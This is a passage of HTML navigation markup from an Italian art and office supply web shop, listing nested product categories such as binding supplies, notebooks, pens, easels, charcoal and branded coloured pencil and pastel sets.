title="Etichettatrici"><span>Etichettatrici</span></a></li><li class="nav-item level3 nav-1-6-32-94 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/nastri-per-etichettatrici.html" title="Nastri per etichettatrici"><span>Nastri per etichettatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori.html" title="Plastificatrici e accessori"><span>Plastificatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-33-95 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-caldo.html" title="Plastificatrici a caldo"><span>Plastificatrici a caldo</span></a></li><li class="nav-item level3 nav-1-6-33-96 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-freddo.html" title="Plastificatrici a freddo"><span>Plastificatrici a freddo</span></a></li><li class="nav-item level3 nav-1-6-33-97 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/pouches-per-plastificatrici.html" title="Pouches per plastificatrici"><span>Pouches per plastificatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-34 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori.html" title="Rilegatrici e accessori"><span>Rilegatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-34-98 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsetti-per-rilegatura.html" title="Dorsetti Per Rilegatura"><span>Dorsetti Per Rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-99 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/copertine-per-rilegature.html" title="Copertine per rilegature"><span>Copertine per rilegature</span></a></li><li class="nav-item level3 nav-1-6-34-100 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-metallici-per-rilegatura.html" title="Dorsi metallici per rilegatura"><span>Dorsi metallici per rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-101 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-plastici-per-rilegatura.html" title="Dorsi plastici per rilegatura"><span>Dorsi plastici per rilegatura</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica.html" title="QUADERNI - BLOCCHI - MODULISTICA"><span>QUADERNI - BLOCCHI - MODULISTICA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-7-35 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo.html" title="Blocchetti Memo"><span>Blocchetti Memo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-35-102 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/blocchetti-memo.html" title="Blocchetti e Cubi Memo"><span>Blocchetti e Cubi Memo</span></a></li><li class="nav-item level3 nav-1-7-35-103 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/segnapagina.html" title="Segnapagina"><span>Segnapagina</span></a></li></ul></li><li class="nav-item level2 nav-1-7-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-36-104 first last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span></a></li></ul></li><li class="nav-item level2 nav-1-7-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti.html" title="Quaderni e Blocchi per Appunti"><span>Quaderni e Blocchi per Appunti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-37-105 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/blocchi-rilegati-a-spirale.html" title="Blocchi Appunti"><span>Blocchi Appunti</span></a></li><li class="nav-item level3 nav-1-7-37-106 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/taccuini-classici-moleskine.html" title="Moleskine Taccuini Quaderni e Rubriche"><span>Moleskine Taccuini Quaderni e Rubriche</span></a></li><li class="nav-item level3 nav-1-7-37-107 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/fogli-protocollo.html" title="Fogli Protocollo"><span>Fogli Protocollo</span></a></li><li class="nav-item level3 nav-1-7-37-108 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-classici.html" title="Quaderni Classici"><span>Quaderni Classici</span></a></li><li class="nav-item level3 nav-1-7-37-109 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-rilegati-a-spirale.html" title="Quaderni Rilegati a Spirale"><span>Quaderni Rilegati a Spirale</span></a></li><li class="nav-item level3 nav-1-7-37-110 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/ricambi-per-quaderni-ad-anelli.html" title="Ricambi per Quaderni ad Anelli"><span>Ricambi per Quaderni ad Anelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-8 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-8-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori.html" title="Correttori"><span>Correttori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-38-111 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-a-nastro.html" title="Correttori a nastro"><span>Correttori a nastro</span></a></li><li class="nav-item level3 nav-1-8-38-112 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-in-carta.html" title="Correttori in carta"><span>Correttori in carta</span></a></li><li class="nav-item level3 nav-1-8-38-113 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-liquidi.html" title="Correttori liquidi"><span>Correttori liquidi</span></a></li></ul></li><li class="nav-item level2 nav-1-8-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori.html" title="Pennarelli, Evidenziatori, Markers"><span>Pennarelli, Evidenziatori, Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-39-114 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/evidenziatori.html" title="Evidenziatori"><span>Evidenziatori</span></a></li><li class="nav-item level3 nav-1-8-39-115 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarelli-per-lavagne-bianche.html" title="Pennarelli per Lavagne Bianche"><span>Pennarelli per Lavagne Bianche</span></a></li><li class="nav-item level3 nav-1-8-39-116 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarello-pilot-v-signpen.html" title="Pennarelli Punta Feltro"><span>Pennarelli Punta Feltro</span></a></li><li class="nav-item level3 nav-1-8-39-117 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/permanenti-a-vernice.html" title="Permanenti e a vernice"><span>Permanenti e a vernice</span></a></li></ul></li><li class="nav-item level2 nav-1-8-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-40-118 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/inchiostri-cartucce-refills.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li><li class="nav-item level3 nav-1-8-40-119 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-a-sfera.html" title="Penne a sfera"><span>Penne a sfera</span></a></li><li class="nav-item level3 nav-1-8-40-120 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-pennarelli-cancellabili.html" title="Penne e pennarelli cancellabili"><span>Penne e pennarelli cancellabili</span></a></li><li class="nav-item level3 nav-1-8-40-121 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/roller-gel-inchiostro-liquido.html" title="Roller Gel Inchiostro liquido"><span>Roller Gel Inchiostro liquido</span></a></li><li class="nav-item level3 nav-1-8-40-122 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/stilografiche-e-calligrafiche.html" title="Stilografiche e calligrafiche"><span>Stilografiche e calligrafiche</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 active level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti.html" class="level-top" title="Belle Arti"><span>Belle Arti</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia.html" title="AEROGRAFIA"><span>AEROGRAFIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi.html" title="Accessori - Ricambi"><span>Accessori - Ricambi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-1-1 first classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/ricambi-accessori-aerografi.html" title="Ricambi Accessori Aerografi"><span>Ricambi Accessori Aerografi</span></a></li><li class="nav-item level3 nav-2-1-1-2 last classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/retino-per-mascherature.html" title="Retino per Mascherature"><span>Retino per Mascherature</span></a></li></ul></li><li class="nav-item level2 nav-2-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi.html" title="Aerografi"><span>Aerografi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-2-3 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi/aerografi-olympos.html" title="Aerografi OLYMPOS"><span>Aerografi OLYMPOS</span></a></li></ul></li><li class="nav-item level2 nav-2-1-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/compressori.html" title="Compressori"><span>Compressori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-3-4 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/compressori/compressori-olimpo.html" title="Compressori OLIMPO"><span>Compressori OLIMPO</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura.html" title="CAVALLETTI E ACCESSORI PITTURA"><span>CAVALLETTI E ACCESSORI PITTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-4 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura.html" title="Ausiliari Per Pittura"><span>Ausiliari Per Pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-4-5 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-acrilico.html" title="Ausiliari per Acrilico"><span>Ausiliari per Acrilico</span></a></li><li class="nav-item level3 nav-2-2-4-6 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-pittura-a-olio.html" title="Ausiliari per pittura a Olio"><span>Ausiliari per pittura a Olio</span></a></li><li class="nav-item level3 nav-2-2-4-7 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-restauro.html" title="Ausiliari per Restauro"><span>Ausiliari per Restauro</span></a></li><li class="nav-item level3 nav-2-2-4-8 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-tempera-e-acquerello.html" title="Ausiliari Tempera e Acquerello"><span>Ausiliari Tempera e Acquerello</span></a></li><li class="nav-item level3 nav-2-2-4-9 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/medium-alchidici-liquin.html" title="Medium Alchidici Liquin"><span>Medium Alchidici Liquin</span></a></li><li class="nav-item level3 nav-2-2-4-10 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/preparazione-fondo-imprimitura.html" title="Preparazione Fondo Imprimitura"><span>Preparazione Fondo Imprimitura</span></a></li><li class="nav-item level3 nav-2-2-4-11 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/vernici.html" title="Vernici"><span>Vernici</span></a></li></ul></li><li class="nav-item level2 nav-2-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray.html" title="Fissativi e Vernici Spray"><span>Fissativi e Vernici Spray</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-5-12 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/fissativi.html" title="Fissativi Spray"><span>Fissativi Spray</span></a></li><li class="nav-item level3 nav-2-2-5-13 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/vernici.html" title="Vernici Spray"><span>Vernici Spray</span></a></li></ul></li><li class="nav-item level2 nav-2-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno.html" title="Manichini, mani e cavalli in legno"><span>Manichini, mani e cavalli in legno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-6-14 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/cavalli-snodabili-in-legno.html" title="Cavalli snodabili in legno"><span>Cavalli snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-15 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/mani-snodabili-in-legno.html" title="Mani snodabili in legno"><span>Mani snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-16 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/manichini-snodabili-in-legno.html" title="Manichini snodabili in legno"><span>Manichini snodabili in legno</span></a></li></ul></li><li class="nav-item level2 nav-2-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori.html" title="Piani Luminosi Episcopi e Proiettori"><span>Piani Luminosi Episcopi e Proiettori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-7-17 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/episcopi-e-proiettori.html" title="Episcopi e Proiettori"><span>Episcopi e Proiettori</span></a></li><li class="nav-item level3 nav-2-2-7-18 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/piani-luminosi.html" title="Piani Luminosi"><span>Piani Luminosi</span></a></li></ul></li><li class="nav-item level2 nav-2-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura.html" title="Spatole per pittura"><span>Spatole per pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-8-19 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-per-dipingere.html" title="Spatole in metallo"><span>Spatole in metallo</span></a></li><li class="nav-item level3 nav-2-2-8-20 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-in-silicone.html" title="Spatole in silicone"><span>Spatole in silicone</span></a></li></ul></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze.html" title="Tavolozze e Recipienti"><span>Tavolozze e Recipienti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-21 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/tavolozze.html" title="Tavolozze"><span>Tavolozze</span></a></li><li class="nav-item level3 nav-2-2-9-22 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/scodellini-porta-essenze.html" title="Scodellini e porta essenze"><span>Scodellini e porta essenze</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti.html" title="Cavalletti"><span>Cavalletti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-10-23 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cassette-cavalletto.html" title="Cassette Cavalletto"><span>Cassette Cavalletto</span></a></li><li class="nav-item level3 nav-2-2-10-24 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-campagna.html" title="Cavalletti da Campagna"><span>Cavalletti da Campagna</span></a></li><li class="nav-item level3 nav-2-2-10-25 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-studio.html" title="Cavalletti da Studio"><span>Cavalletti da Studio</span></a></li><li class="nav-item level3 nav-2-2-10-26 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-tavolo.html" title="Cavalletti da Tavolo"><span>Cavalletti da Tavolo</span></a></li></ul></li><li class="nav-item level2 nav-2-2-11 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori.html" title="Portadisegni e accessori"><span>Portadisegni e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-11-27 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/cartelle-portadisegni.html" title="Cartelle portadisegni"><span>Cartelle portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-28 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/portadisegni.html" title="Portadisegni"><span>Portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-29 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/sgabelli-e-trespoli.html" title="Sgabelli e Trespoli"><span>Sgabelli e Trespoli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-3 active nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite.html" title="CARBONCINO - PASTELLI - MATITE"><span>CARBONCINO - PASTELLI - MATITE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-12 active first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine.html" title="Carboncino e Fusaggine"><span>Carboncino e Fusaggine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-12-30 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/carboncino-sanguigna-sticks.html" title="Carboncino Sanguigna e Sticks"><span>Carboncino Sanguigna e Sticks</span></a></li><li class="nav-item level3 nav-2-3-12-31 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/fusaggine.html" title="Fusaggine"><span>Fusaggine</span></a></li><li class="nav-item level3 nav-2-3-12-32 active current classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html" title="Sfumini in carta"><span>Sfumini in carta</span></a></li><li class="nav-item level3 nav-2-3-12-33 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/set-misti-grafite-carboncino.html" title="Set grafite carboncino crete"><span>Set grafite carboncino crete</span></a></li></ul></li><li class="nav-item level2 nav-2-3-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite.html" title="Confezioni Matite Colorate"><span>Confezioni Matite Colorate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-13-34 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/winsornewton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li><li class="nav-item level3 nav-2-3-13-35 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/cofanetti-speciali.html" title="Cofanetti Speciali ed Edizioni Limitate"><span>Cofanetti Speciali ed Edizioni Limitate</span></a></li><li class="nav-item level3 nav-2-3-13-36 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-fancolor.html" title="Caran d'Ache Swisscolor"><span>Caran d'Ache Swisscolor</span></a></li><li class="nav-item level3 nav-2-3-13-37 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-graphite-line.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-13-38 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-13-39 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-13-40 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-13-41 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-prismalo.html" title="Caran d'Ache Prismalo"><span>Caran d'Ache Prismalo</span></a></li><li class="nav-item level3 nav-2-3-13-42 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-13-43 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-artists.html" title="Derwent Artists"><span>Derwent Artists</span></a></li><li class="nav-item level3 nav-2-3-13-44 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-inktense.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li><li class="nav-item level3 nav-2-3-13-45 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-studio.html" title="Derwent Studio"><span>Derwent Studio</span></a></li><li class="nav-item level3 nav-2-3-13-46 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-13-47 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-13-48 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-13-49 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-original.html" title="Stabilo Original"><span>Stabilo Original</span></a></li><li class="nav-item level3 nav-2-3-13-50 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-karat-aquarell.html" title="Staedtler Karat Aquarell"><span>Staedtler Karat Aquarell</span></a></li><li class="nav-item level3 nav-2-3-13-51 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-noris.html" title="Staedtler - Noris"><span>Staedtler - Noris</span></a></li><li class="nav-item level3 nav-2-3-13-52 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-lightfast-1.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-13-53 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-pastels.html" title="Derwent Pastels"><span>Derwent Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli.html" title="Confezioni Pastelli"><span>Confezioni Pastelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-14-54 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/sennelier-oil-pastels.html" title="SENNELIER Oil Pastels"><span>SENNELIER Oil Pastels</span></a></li><li class="nav-item level3 nav-2-3-14-55 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neocolor-ii.html" title="Caran d'Ache Neocolor II"><span>Caran d'Ache Neocolor II</span></a></li><li class="nav-item level3 nav-2-3-14-56 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neopastel-1.html" title="Caran D'Ache Neopastel"><span>Caran D'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-14-57 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item level3 nav-2-3-14-58 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-14-59 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-conte-carrees.html" title="Pastelli Conte CARREES"><span>Pastelli Conte CARREES</span></a></li><li class="nav-item level3 nav-2-3-14-60 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-sennellier-extra-soft.html" title="Pastelli SENNELLIER Extra Soft"><span>Pastelli SENNELLIER Extra Soft</span></a></li><li class="nav-item level3 nav-2-3-14-61 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/staedtler.html" 